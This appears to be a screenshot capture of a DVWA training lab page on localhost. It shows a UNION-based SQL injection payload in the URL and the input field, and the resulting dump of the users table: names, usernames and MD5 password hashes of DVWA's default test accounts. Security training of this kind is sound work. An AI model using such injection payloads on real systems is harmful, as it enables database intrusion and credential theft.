 127.0.0.1:42001/vulnerabilities/sqli/?id=test'+and+1%3D0+union+select+null%2C+concat(first_name%2C0x0a%2Clast_name%2C0x0a%2Cuser%2C0x0a%2Cpass
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Open HTTP Redirect
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: Submit
ID: test' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: test' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: test' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: test' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: test' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Bob
Smith
smithy
5f4dcc3b5aa765d61d8327deb882cf99